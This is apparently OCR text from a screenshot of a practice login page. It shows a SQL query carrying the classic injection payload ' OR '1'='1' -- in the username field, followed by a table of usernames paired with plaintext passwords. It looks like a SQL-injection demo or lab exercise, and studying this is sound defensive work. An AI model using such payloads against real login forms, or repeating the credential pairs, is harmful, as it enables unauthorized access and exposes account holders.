 QUERY IS select * from login where username='anything' OR '1'='1' -- "' and
password='ghdjcjsdn' Login failed. Invalid Username or Password
Username Password
amrita amu123
amrita12345 amu1234
sana sana123
sanjana sanju123
sanjana asrani 1234@sanjana
sanjanatrial passtrial
trial1 trial1111
vanita vanita123
vashdev vashdev123
vashu vashu123
Vikrant vicky123
yghdbcnzx ygsfhjdbmc